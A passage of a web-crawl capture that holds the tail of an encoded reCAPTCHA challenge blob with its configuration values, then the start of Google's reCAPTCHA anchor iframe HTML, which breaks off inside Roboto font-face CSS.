gwVLw7jDkcOhwrEIbsK5PSMsMcKcw5Btw6XCssOhQcKBYwsgwqrDqmPDvnYPKj/DocOwwp5nw7xvwr/CnivCsMOpfcO/woUoMMOZBcKnw73DnU0MO8ORb2bCowPDhT4wXsOKw5jDqm0KWsKYwr1gMcOaTjTCvMKBIMKPZMOhMwjCjsO9UcOARnsSSEHDmMKeD8KEwo4zK0Jpw5checK9w4zCscOrN8Odwo14bV3DjmrCl1lxMcK+I8O9w4/DqinDhsKzCsOSLHvCpsKZIX8SIhDCgzTCmMOAw4PDtSTDu3Nlw7VeX0ADF19wK8KEwq/DuTTCqTvDscOBw5g4wpsuwps5YcOhTcOuw7lFCzBOQFzCpQkDTsOMw5FWwrXCgsK6TcKxwrzDhMOEwqPClsKoAsKfwoEKccOmwoPCv8OmwrzDn8OPw44VAcKtW8OMw7DDq8KQw7pCwpzDhsO2bhQ+NwFZwqxfV2MPw5hAw7YARSTCtMKVw5BUwr5kQg/CvMOffA/CmgQDwrPCm8K9eCzDoiw/wq7DuMO6w6/[base64]/ChsKaKiXCqRzDvcOhDxnCu8OrRkDClMO0ex0tworCiyfDncOuVcOBcg3ClMOUw6fDsMK2w5/DmGQKLktiEsOxSn1dwpNbUMO+w4FJN35Lw7/Chy5Xeht2w6/Dm8OqIcO6w7duw6Nqw4MZwp7DhDRJfylZBmRsK27CpsOjTSsnC2nDj2vDvTDDhsOtHVMQBFQPR8KBwpjDpHpxOFoYwp3CpsOsEsOVw7kyQMOOEXYZMXrCmMKAJ2vCrhtPYcKew5XCpcOwDsKeD8OhBSPDisKFwp/ChTjCqUFSSsKnwobCqcOQw6Z3w78Aw57Cs0nDvR5IL8OVwqnCncKSLj5zUMKMw7xPwojDuErCh8KFTEYcw7gXwptET8KsYgJLYcOGA8OpwqLDhkFmw6NJw7/DnmQcwqEyw6LDusKoWMKMw7fDiAZpw61HHWk7wq/DhcOmw7zDssKzdlPDqEvCt8KeNgAyb13DmcKNMcOoWhJtMiU1Dl7DosO4MEYiF35dwqDDgALDrMKYw5Rawr3CsEc8wpEhwoBpeV3Dr8O+FsOcworCsMK5XMO+f8OrKhVIMw9jCi55wrHComLDinZwGh/[base64]/CMKQamzDqsKUbHMILnNjecO+PCAnw6tSQsKvw79Fw5PCvlMSwqrCucKVw57Dr8K6KMKBcnsdMg8zaC/DvcOpKHZUSMKVVFrCoMK+w5fDhFMRw43CucO3RC8nw7Y0bMKXP8K9cSrClMKCwo9uMQPCm8KUK8KQw5Zgw43DsBDDpi3DhgIJwqFHwqPDj8KtwrcaNEfDp8OBwonDiC90w73CucOPAsKaw57DkhLDicO/wovCrcK9woDDnsOewrXClgnDksOww5FlZztHwpnCucOKwrLDuyAQABjDulZDRcK/AMODw4rDu8K8w7ELwqtTKMOZdSvCtBzDqV/[base64]/Pg0SOlbCvMOlwr3DlMO+YVBDV8KJIndRw5wrBSh3J8OQH8ORMFDDtRzCoDI7wqrCpDbClhrClXwtw58KRBsjJcKUesKXMxV5LipTA8K7woXDljXDiMO4w4/[base64]/[base64]/CpcOzw6Y6wooPwrVrwr9pXSzCo8O6wpkkC8KiSsObwoZEfT5YM14hGsKbwqwkw5zChE8YwrrCnU47XsOhE8OpLsOcIsKZw5YPDsOgwoBCwpjCviIYwrckGcOrw5YMIhFiwo4DKlbDpmBzwp5fB8KOw5TDsMKhGXV0wrpxNjvCjzvDscOXw5gvwoB0w4bDuR7CvMOTwp/[base64]/w4tuIsOBEcOPGsKSRsO/YMOFZMO/I8KowqlPwpASw4IVwrZbXsK2TkbCvsKvVyk/YEEvBMKScMKLBcKJwrNBQkHCg3LCrkTDhsOhw5glUhjDrcO6wrfCvMOJwqXCksOSw71cUcKeMTULwpTClcOnXAvCrEQxasKtBF3DucKKw5V6JsKlw7NNw7LCh8OvB0puwprCv8KoYGQOw5fDjx/DkU3DqsOGJ8OpOQwMw5zDoBPDmDnDqxdWw61SPsKCwrbDnwlhwqpjwpQ6e8O2woYNECHCpBHDssKnwpx6fcKLw65lw5Y7woI8w7oPwqQ9w4DClMKOFFnCiV9Yw7cxwp3Cu1LDll5ewq1bw6RVw4Ivw4TDgww8O8KuR8Ksw7jDuMOcwrZowq/DvMK2wovDgHRzwp43w6HDtX7CvXHDiAfCnn7CksO3w7zDn8OdGFFJwqkWwqbDjVHCvMK1wr/DiTlrLUTCvcOtRnUYWsKDZB9OwobDomPCnsKEFVDCpsOqLsOxw7DClsOgw5XDvcK5wrHCrGR9wr49A8K5w4JfwpVQwoDCoCnDr8OFbALCrMOOU17CmcOXaXBvU8OOUcKUw5LCpMONwq/Chh0WCUPCssKbwrZ9w5HDskbCuMK8w4PDn8O2wqEcw7vDusOEZRvCig14DmLDvSxYwol9OHPCoCzDvMKcOAzCocObw5c8DTAEWMOWNsKJwo/DiMKQwq7CmGo9UmvDlcOBeMKJwoBAOE/DnMKAw6jDphMxSyXDm8OGX8Kzw4rCnSkcwr5+woXCmMOBQsOzw53CpWHClRctw5vDqjAQwrjDtcKxwpvCjcKUYsO5wo/CnFbCgxHChStQw4DDjVLCncK4HjwgGMO/[base64]/Cllkowp/CsXTCr8KbA8K8w5vCkHEewoBVZGDCv8KuwqQawqRaWjZew5DCgxgiwoQmw5bDiwoTYTR7w5BBwp/[base64]/CpMOvwoVVcsKJfXpTKcKgDMKHWBYDPCLCo3DDscOcw7bCmQBwwpYdZ38aw4g6wrx6wrHChSbCvVNawpkuSXTCkcOMw4vDgsKhDA8GUMOOHVEcwqtQecKpdcO7U8KmwpJfwpvDicOcw4YAw7l9X8OVw63ChEXCs0tiw6DCrcOeF8KPwrdwI1vCtR/CkMK9QcOSYsKKbArDuUliTcKww6PCosOswqZPw7DCm8K/JMOMN3RtG8K7CitpZGXCkcKZw4MLwrnDtiDCrcKDY8Kzw5QdXcKQw77CjsKbdXPDlkXCnsKKbcOAw63ClQfCuA8LAcOUd8K0wpnDqDbDhcKZwprCk8ORwqQNIRLCtMKbF0kpMcKnw60Qw7tgwqXCkn59wpcCwrvCmgwJcH4jAWbCm8O/ccKjWScMw6dYVsOLwpM9eMKgwqEEw5fDjHcbSsK8F0paE8OuSjvCqF7CmcOvaC/DljgHwqx2chUcw4XDqCzCsxZ2Skkaw5fDsDBgwpFGwok/w5BNP8O8w4nDmXnDvsOyw73DocOzwoFGfcO8wpEewqMlwp0JIMOcDcKqw4rDpcKfw43CnWzCjMOyw7HDp8Kcw5lPJHcvwrbCnWjDpMKGcFR8fsOvbxdSw4bDrMKvw5rDqhtxwrIfw5ZFwrbDpsKMBm9/w7LCm8KvasKGw4wdIBDCrsK2Nw4dw6JnR8Kywr/CmyTCglTCk8O7HE7CsMO0w6nDp8OcSWzCisOrw5QGZB7Cq8KVwrxrwrfChn9GSF/[base64]/fxrCi1jDvnzDqFPDjHYYSTcSZcKvPjvCv0PCh1vDv8Kbw6nDtcO+MMKFwr0YIcOkF8OawpfCnzjCihJhbcKtwpMhL3tkeWYyHsOEfWTDssKRw6A5w5RnwodBOQ/DjiXCkMOHw7/Cilkcw63Cilhdw63DuRzDsSILHR/DqMKlw4LCsMKewqBaw73DuSnCisO4w5LCk33DkwfCm8K2YD1IRcOFwoJCw7jDnmEUwo5kwo9IbsOCwrUfUTjChsKawrRBwoE/ecKRHcO9w5R4wr0SwpZBwrfCslXDqMODT2PDnQhYw6bCg8OOw7F4AybDpcKsw55fwo9bez/CoUx6wp7Cl3VewoAyw5/[base64]/Dp8K5PMOswpfCgGdiRcOdwod6XMKoLx/CglE8PGoIHxvCiMO2w5nCvcKqwrnDucKNdcKEXlY9w5/CmWdlwqktBcKdWmrCj8KYwrrCmsOQw6DCqcOSMMK7OsOywoLCtXPCp8KUw5dqYUZAwp/[base64]/DqVfCi8K5w6F6Yy1MwoPDrsO6wp0ww4zCmMOHw5IVSsORXHXDhhMaX2zDgi/DkcOAwq0pwpp1P21JwpvCjz06eAxCYcOMw4jDrRfDjcOMJcOSKAJUZX/DnWbCscOvw7vCjB7Ci8KzSMKLw7Muw7nDnsOVw7ZmOcOSN8OCw5LCkAViUBnDrwbCgmDDncKNUsKtN20Nwod1LHrCtsKPL8Kyw4IHwoc8w5k0wr3DrcKJwrzDokEvNW3Dp8Ouw7PDpcO/[base64]/w6dLwqTDpMONwo48Ei1Zw5HDnsKdX8KbYS7CkzBVw6LCnMKrw7YtMQBxw4PDocOwbgsCwq7DvMKXZMO2w7/[base64]/[base64]/w7MOw6zCpynChsKjRMOZwqRMw5dYw4BfJsOCR23DuQ4ww6zCk8OmD3PDuAMGwpA+G8O1w4nDmE7DvsK4VV/Dr8KpUWHDnMOFJAXCmxPCvWFiR8Ocw7ksw4HDgyjCocKXwoHDv8KaRcOowrdAwq3DhcOmwrtaw5bChsKsTcOGw6QtYMOjeCJLw73CgMKTwqoUFj/Dhk/[base64]/w4zCvRbDn8OuR000w5FpNsOOwoMYw43DpyLDmCpDXMObwo9+JsKPORXDsjxIwrTCv8KmK8OQwrbDgU/CoMOpPDnDhQfCr8O4FcKdasOawq3CpcKBBMOpwo/CrcKqw5nCuDfDhMOGL2N3YkbCoUhTwoZIwqMyw5XCkCVXC8KbYsOdNcOfwrMsX8ObwrLCjMK5AzvCvsOtw6oXdsK4Rksewr5uCsO0cDolTXEtw6kBVRlFFsOBRcOJFMOMwrPDgMKqw6Niw5hqRsO/wrE5FHxHw4TDnjM/RsO/RHxRwpnCpsKKwr9Ww4rDkcOxIMOcw6fCuwnDksOKAsO1w5vDslvCjS/[base64]/DnALDmXTCkUzDtVknw7ldfEvCh2TDq8KMw69ybTzDo8K2RSIiwprCg8OVw4LDvglHN8KEwq1iwqIcO8KXNMO+b8KMwrYAHMOBBsKTbcO7wrnCisKNSw4vcxp3c1hYwr1Nw63DuMKQY8KHaQ/ClsOKamgfcMOnKMOqw4LCgMKcYDhGw4HDqlLDpynCpsO+wp7DtBpLw4kCKibCuVbDh8KMwqJqLjE/EhPDnV/ChgTCmsKnWcKJwo/Cgw0vwoXClcKvXMKPCcOawohOUsObL2IjEMKBwp5OIQdDQcOVw45LG0tZw7rCvGMdw5/DuMKsL8OKRVLDkFAYTULDphMEfcOCXsKUFcOgw5fDhMKFMTsPScKuchfDp8KEwqRPS3g/[base64]/DsMK/Z8OAI8OlwoLDikzCrXcdUEXCk8KzwrrDucKLIXTDisO9wqzCp14CTUDCmMOaNsKWCGjDo8OpIsOOFV7DhMKdHMKNfS7DisKgNsO4w6Etw719w6LCocO3BcKcw7k9w4p4W2PCkMORRMKtwqDCssOYwqlFw6PCksOgZhs2w4DCmsOiwrB7w6/DlsKVw5sBwr7Cv1nDvFluJyprw6kbwq3CvVHCmn7CuF9BL2EsYsOYMMObwrDDjhPCtA/CjMOML0Q+V8KAXwkdw4sXVUxhwrcmworCo8OGw7LDp8O/exJkw6vCn8OHw51vKMKNGATDncOcw6ghw5ApXTnDmcOaBD1ACgTDtS/Cgh8+w4E+wr0ZJsOywqd/f8ONw6oObMO4w64/DG41GCF9worCpiwQUnHCkk43DsKWZjwtPBlAcQslP8Oqw5rCocKbw6pqw50gRsKQAMO7wop0wr7Dg8O/EAIpEj/CncOOw4JWbcOwwprCgQx7w5/DpU/CssO3UMKSw4NnA28DKCBFwrZhZxbDk8OcesOwVMOSNcKhw63DnMKbfnwXSQTCnsOBEi3Cvk/DqxA0w5NpIsOjwr13w4TCmVROwrvDhcKbwrRWHcK7wpvDmX/[base64]/[base64]/fTHCisKNwqbCv8Omw53Dh8Osw4TClsOwwrHCncOuZsOkcijDrHDCjsKKacK4wrcPcRlIUwXDmA8gXDzCji8Cw7Iib3h2MMOSwr3DvMKjwpXCrWfCtXrCoGAjWsOLa8OtwpxOBTzCnQxiwptswp7CgWRowovCgXPDojgOGhfDs2fCjCFCw59ya8K/[base64]/csOUfcKZcFfCqmzCvSguLDtQw5TCrXsZDsK5I8O2ZjzDkEt7GMOKw69mZMO7wqJgeMKqwqjCgUQBWBVHRyFHMcKEw7DDhsKWTsK2w4tmw6nCun7CuylIwpXCrn7CiMKgwqo2woPDs23CnGJvwrk+w4DDrwANw4cAw6HCpAjCtTVEP2teYg5MwqPCsMO/[base64]/DoMOlwoUpwo/CqMOGwpfDuWTDlQNBw7fDvcOCwqFEIjxnwqJdw7xtwqDCsExqZEbDiTLDijB/Jh1tHMO0QUU2woVwagVWaxrDvW4NwpbDhsKHw6AqGg7DkGoZwqIbw7zCvys1V8KWc2pPwpcjbsOGw54RwpDClkN0w7fCnsOYL0PCrQXDlz8wwoY9U8Kfw64fw77Cp8O/[base64]/[base64]/Dti3CjUhaw403wotnw6dVR8KVK2zDoH3DuMK9wr1IEm9Wwq/CvTYwaMOzccKqPcOIMFxzH8KzJilPwpcBwpZuV8KwwrjCicKtZ8O+w53Du2N/BVHChinDj8KiaVTDj8OaVgBOO8Orw5t2O0jChlTCuDvClMOQJ1XClcO9wqAODR0jLlnDhgPClsOdDTNTwqp/ICnDkMKLw4ldw40Hf8KZw50wwpPChMOKwp4hK2ZUfjjDvsKvPT3Ci8Kmw7XCi8KVw7I8JsKSWShfNDHCksObw7FTNH/CmMKcwqZHaj9xwp90OkTDuxHChmIzw6LDokPCkMKVHsKaw58Vw60/Wm8/G3ZKw6PDgE5Hw7XCoF/[base64]/DjMK4ZsKAKcO6SiPDlCV/w6HCrcO+w5TDpsOxHMO5LSocwrN1EGjDlMOhwp9Dw4PDmFvDl0XCqcONVsONw5wlw5JyVGDCqk/ClQ1ELBrColzCpcKFJwfCiwd7w4zCn8OWw5vCrnBBw4oVCUPCo3pew4zDo8OQHsOqTRw9IEfCvnjCkMOJwovCksOiwrnDgcKIwpRXw6rCuMOmah44wrB2wr/[base64]/[base64]/J8KnKsOCBnHDoMKMwrxSdcKKPDo9JcOHw6ZNwqwJcMO6IMOUwpptwo8Zw5zCjMO3Wy7Ck8K2wrYVIQvDncO9L8OZZUzDtH/[base64]/w4LDhwXDvcOlV1XDjUFNwprCjCdpRxPDnjRlw43DlGQ+wqfClcOww43DvS/ChQzCmidHRCRrw6fCrztAwqXCocKxw5/[base64]/wqMjZkbCm8OyScKlKsOlScOZQm7CqSXDmwnCri8/Ak43YWQKw64Cw7vCqS3DnMOpcFIvJQ3DssKYw54+w7R2TjzCpsOfwoDDncOcwq7DmADCssKOw7YNwqrCvsKKw5lIFwLDqsKTcMKEE8KhSsKlP8KfWcKjLyhxYjLCjmrCgMOFennCu8KNwqzCncOnw5jCph/DtAo1w6HCkUEjdhfDlEQ5w7PCg2rDsR4kYFXDrQMgVsKiw59oe2TDp8OcccO3w5jCp8O7wqnCuMOow70Xwq0fw4rDqjUDRHVqAcOMwpxow4QcwrATwpbDrMODOMOceMKSckUxSH4bw6t/dMKxUcOAcMOvwoYww5Uew5vCij5tUsOWw57DjsOHwpAlwrTDpWfDlMKHG8KfJE9renbCr8Kxw5DDjcKkw5jCnx7CiTMIwp8UBMKcw6/Dg2nCo8KZRMOaaGfDnsKBZUV7w6PDtMKBbWXCoT0GwqjDuQYqCk9YCh1WwphmIitOw4fDgyhwSD7DmFDDs8Kjwrxkw5nCk8OhEcOcw4Ywwo3CtEhew4nDqBjDiw90wpo6w5VWPMKDZMOtBsKYw4pNwo/CrUR6w6nDojRgw7AMw6JjJcOdw5ouY8KJJ8O2wrd7BMKgJELCoQzCpsKUw7IYX8Ofw5nDhCPCpcKTXcKjI8KjwpUNNRFrwr1EwpTCpcOJwp98w5UpPksgeBrDt8KHMcKmw6XCpsOow49fwr5UAsKVCSTDocKRw6TDtMOwwqZEHMKkdQ/[base64]/CtMOEA3DCusKrw6R0wq5gwpTCkMKiBwwZFcKMXsKhV2/CuFvDm8Oqw7cMwrVTw4HCslp1M37Dq8KCw7nDsMKUw7bDsiIcQhsGw5sKwrHCu0tyJUXCg0HDpMOSw6DDmC/CpsOECXzCnMKCRQ7ClsKjw4cfSMO0w7HCn0XDpMO8N8KXdcOWwobCkGTCk8KKWMOYw7PDl1Vgw49ILcO3wpTDmBgqwp84wr/CpUfDoH4Fw4HChlnDvgACCcKPOgvCrFR0P8KLMyw6IMKiKMKbRCvCqh/[base64]/CqcO1w5tIw7/[base64]/GX0NY8OFw4TCt8Kiw5wSwoPDtDHCh8OEMCLDusK5d1U8wonDm8Kkwokbwp/CrwnCjMONw4JZwpvCvcKACMKZw5QkJkEIO1bDo8KyBcKgwpvCklTDgcKvwo/CvcKzwrbDqCcOPiLCtCbCln0aIiZdwqADScKAC3V2w57Cgi3CsgjCjcKpHsOtwp4+A8OPwobCk2fDpxklw7bCv8K5Tn0TworCmkRwf8O7I17DusOTJsOlwpQewpQqwoAGw4HDsjfCvsK7w7EWw6nCj8KqwpZbdS/CuzXCosOJw71Uw7fCoG/CrcOYwo7Csy1aXsKUwrd6w7cSwq5rYEXDvHRyUGXCtMOawoDCh2lbwq07w5o1wpjCh8OaacKLHiHDhMOow5zCisO1YcKmTwPDlwpZe8OtB2VawofDtFbDpsOFwrI7DwAkw5UOw4vCmMObw6PDgsO0w7J0OcKBw4MfwqnDtcOxE8KFw7EAUE3CmhPCs8O/[base64]/[base64]/Dj3QgJjjCnsKCesOGGsOfw57CjzcMw70uekfDo0E/woPCtScZw6LDoD/CssO7DcKHw5kTw7kPwpgYwpRJwqxew7DCnBocKsOvdcOzIC7DhG3Cqhd7SDYwwqU9w5M1w6F3w75KwpbCrsKTc8KdwqfCvzxyw6gowrvDjiNuwr8bw7jDt8OVJxXDmzBRO8ORwqx7w44ew43CnV/DmcKHw5g5XGpPwpshw6t4wpYKJEwvw4vDuMKbTMORw4zCgyAhw6QkA2kuw5LCg8OBw4VPw7nChUUKw4jCkzN/VMOpS8Oaw6bCsFlDwq7DsBk6KGTCjiwmw48dw6bDihA9wrUyFirCn8K7wqXCqXTDisOxwqcIS8OiQ8K5dQoEwonDog7CncKyUhxtZS5rayPCgQ0hQlw6w5sSfyc4JsKiwqI0wpfCtsOow7nDjMO4DwwQwo3DmMO5NEQhw7LDrFtTWsK/[base64]/w7zDsV4bw7XCpjwpTj3Dg8Ocw7HCqcO3wooywq3Dmg5Vwq7Dv8KfGsK9w50jwpLDoXDDgsOENXhpQ8KQw4YeWD1Cw74OMxEVEMOuWsOtw6XCmcO6AiQ8PmoaJ8KTw5hlwq9hBBjCnxciw4TDt3cvw7caw6/[base64]/CvBzDuCFFw7ESwo3DpcOnwrEQQ3zDrcKuKRNhS3JtwrFxMWjCiMOUWcKFNW5PwopAwo5tPsKfFcOVw4bDvsKRw6/DuAI9XMKTAWvCm2JlKAoGwq16akYzecODHnZBQ3hPbWNcQyk/[base64]/CsOIwozDo1TDu8KZwrPCnRLCvDHCgcO8fcOoZ8KpwpwhwqwST8K1wpMNdcK8wpoAw7jDhRPDlXVxZjvDpSE5AsKkwqPDl8OhREDCrV9Pw4w9w4kXwq/CkA8RSXDDs8OvwroAwrDDtMKww5h7bnBKwqbDgsOAwrTDmcKLwqApZsKHwonDsMK0EsO4J8OYDTp0IsKAw6TCkwEMwpnCuEMbw6Fvw6DDiTtjQ8KEWcKUeMOvRsO+w4EjL8OzGQnDk8KxMcKxw7UebQfDuMKfw6XDqC/DhCsRViovHzUxw4zDgwTDiEvDv8ObdXrDixTDtXvCnhjCjMKVwp80w4EAanAHwqvDhGc+w5/CtMOCwqLDgEAIwpvDrlQAel1Nw4puR8KkwpHCtGjDonbDt8OPw40ewqFAVcOpw6PCnT4Ww4FfAnlCwpVKISUQbm1TwrdpdsKePMKKA1tWR8KlUG3CqX3CkXDDtsKbwpbDssKnwoI5w4cVc8KoecOKMRJ/wrIDwq1iFTDDkcOHMHZmwpzDn0nCnzHCqWHDtAnCvcOlw6low6t9w4R0cDPDs2LDmRvDkcOnUxUgW8O1XWcTCG/[base64]/DrMKwacOPACsHw4cLRcKBfcOLTzkZwoUIDwHDqWAXM3MHw5zCksK3wpRiwrDDs8OTBQHCpgTCmsKUGsKow6DDmXTChcOdT8OLCMKIH2lXw6AndMKDBsOIF8KTw63DpyHDjsK0w6QTOcOPFUPDvkJ6w585S8OhPgQVN8Odwoh/[base64]/CtsKFOsKxwpJfwrzCtMKrZ2xFwpHCvUExw5peGzdaw63DuXbDoQDDksO9QyjCoMKGeGFhVSUMwpddMwI5B8OkYmpaHXA+NBxGFsOELsOfH8KMCMKYwpUZP8KVBsODfRzDj8OyISLCmCvDjsO+fcO2TUdHT8KAQDHCiMOaSMOQw7RSMcOaREfCtHwYA8K8wpDDsk/DvcKTESIiKw3DgxFVw51bU8Opw7PCuBUuwoY+woPDlV3Ch2jCmmjDkMKqwrsNEcKBFsKdw5pQwpPCuiHDnsKSw57DhsOxCcKdf8O1HzVzwpLCrSfCnD/DgUFiw61Aw6fCt8OhwqlAHcK1VcOQw6vDgsKoY8OrwpTChkPCk3PCihPCo2JKw7FcVcKIw54hbXYyw7/[base64]/[base64]/Dl14Sw6jDucKAYVLCh8OgIMKdeF1ndC3DllNAwoEcw6XDuQ/DgHUwwrfDmMOxU8KQE8O0wqrDkMOkwrpVKsOjccKaCG/DsA3DoH9pAh/[base64]/wpdmwrLDrMKqw4bDtcKgw7wswpddw7bDicKlcDzCqsOBFcK2wrtBbcKiVQkcwqRAw4rCo8K+NipMwqs2wp/CvHFEwrp0PClQfcOZWw/CusOOw73DmTnCv0JmXl0WOcOCT8O+w6XDkyhBTwPCkMOkH8OFQkBNJTlvw5fCsW0DVVYAw4LDj8Osw6dXw6LDmUMZYy0Uw6jDtwEZwrHCssOsw7YFw7ECBVLCjsOWVMOmw6UkJsKOw6FwSyrDqMO1O8O4YMKybkrClk/[base64]/Cq8KOwp8Nw5hXw79+woDCq8KaXhhDwrNjwoUUwrXClQLDncODQsKoPXbCjHRrUcODZVBCTcKUworDpljChzcOwqFJwobDisKiwr0qX8Odw5Fnw7N4BxYXw5VLPmA/w5jDlRbDl8OqKsOYEcORA2h3cQBxwp7CksOGwpJZcMOqwoEuw58sw5/CrMOvFjNkKV/CksOOw6bCjEfDs8O1TsKuDsOyXhzCqMK3SsOxIcKoVCzDmhIbV1/Ck8OELsO/w5TDncKlDcKWw4kPw7clwpjDlyRRRATCo0nCjjhXOMO/dcKTfcO7HcKJFsKFwps2w6bDugjCjcKBb8KWwrfDqE/DksO7wokVIWoew6Vsw5zCsyPDszTDkBlqUsOrJMKPw65FA8Kgw5t8S1XCp2JowrDDpnfDkGFafBfDm8O6TsO+JMKhw5gdw4dedcO/L2hWworCv8ONw4/CrcObF043XcOCQMOIwr7DisOjJcKvHsK/woNEZMOlUcOOGsOxH8OUTMOIwoLCrVxOwod/VcKeYHZSE8OVw5/[base64]/[base64]/Dv8KDwqsswpt4wqFxYcOcw5F5w4HCvMKSC8KUCErCusK7wqPDhcKZMcOmCcOAw4UWwpwGV1U2wpbDg8O+wp3CmWvCnMOdw6Z0w6XCr2nCjjpHJcOHwonDryUVD3LCh0AZKMKwcMKCOsOHJw/Dn05ywo3ClcKhDWrDsDcEUMOVNMKSwowdQWbCpAxIwp/CgDdYwr/DjRIDYMKsS8O5LX7CucOwwr3DmCHDnVEfBcOpw67DrsOyAz7CkcKTIcOUw7UhY0XDhnUow6zDlnALw4puwpJDwofCkcKdwrzDtyQvwojCsQsqHcORAC85U8OZOFFBwp0/wrFlATjDhmrCmMOgw4Maw4bDksOdw4Fuw69wwqxDwrvCqsKLU8OqAx9iOTnDkcKrwoIsw6XDvMKJwq18ckNFUWkqw5pBeMOjw6wmQsONcm1wwoPCtMKiw7XDilB2wq5Sw4HCgE/[base64]/Cul8ob8OHKWPDjVbDvMOdcR3DiQRATR5mTcKRDjAEwoN0wqHDpm5uw5PDvMKdw5/DniozA8K5wpLDlMKMw6lXwr0lFW42MjvCqxrDvyDDpWbCqsK7HsK5w4/DqC/Cu2NZw5kzH8KSGk3CuMKkw4HCisKpAMKrRlpWwpR/wqQGw5t0wrg/bsOdERtoaDhBS8KNHVTDlsONw6JHw6bCqQV8w4p1wpcnwpwNc0pyZ0o/[base64]/Ds8O9Ol7CuiB0FxM+fcKHwrnDtMKVwpDDp2wUFcKYeHLDk3ZTwq5PwpTDj8KYMBEvGMKvU8KpbkzDhW7Dk8KtHSV5YXwmwqnDpULDjybCtxbDusOYD8KtEcKAwp/Ci8O4NA9TwpHCjcO/TCdyw4nDq8OCwq7CpMONS8K1V1p8w6khwrI6wofDu8OLwp8TLXDCo8KSwrUs\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22PNR4nBldC5tLjieyMZiXGk+Q3neq0tnaDy0MdiMEOfU\\u003d\x22,0,0,null,1,1769281913595,0,0,[235,171,32,91],null,[47,65,58],\x22RC-699ZK7XrMOwzKQ\x22,null,null,null,null,null,\x220dAFcWeA44_Wz7r8vMUPGN1kWtmo5E9hhUBH6vkFnPdRhpFpgz9WhBR08VS2cwt0PsPTl5Dp04fymmHFglRTXCR6UnMlVhxboOwA\x22,1769364713622]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs&co=aHR0cHM6Ly93d3cud2Vob3Bvd2VyLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=j72yq3q5gmzl
body_size: 50377
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
